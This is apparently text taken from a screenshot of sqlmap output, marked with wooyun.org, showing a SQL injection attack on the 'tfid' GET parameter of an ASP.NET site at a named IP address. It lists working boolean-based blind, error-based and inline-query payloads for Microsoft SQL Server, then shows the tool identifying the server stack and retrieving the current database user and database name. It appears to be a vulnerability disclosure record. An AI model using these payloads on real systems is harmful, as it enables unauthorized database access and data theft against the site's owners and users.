 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: tfid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: tfid=(SELECT (CASE WHEN (8223=8223) THEN 1 ELSE 8223*(SELECT 8223 F
ROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: tfid=(CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+C
HAR(113)+(SELECT (CASE WHEN (6424=6424) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
13)+CHAR(106)+CHAR(98)+CHAR(120)+CHAR(113))))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: tfid=(SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+CHAR(113)+(SEL
ECT (CASE WHEN (1640=1640) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)
+CHAR(98)+CHAR(120)+CHAR(113))
---
[17:27:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[17:27:22] [INFO] fetching current user
[17:27:23] [INFO] retrieved: anmai
current user: 'anmai'
[17:27:23] [INFO] fetching current database
[17:27:23] [INFO] retrieved: SF_Manage
current database: 'SF_Manage'
[17:27:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[17:27:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
www.wooyun.org
[*] shutting down at 17:27:23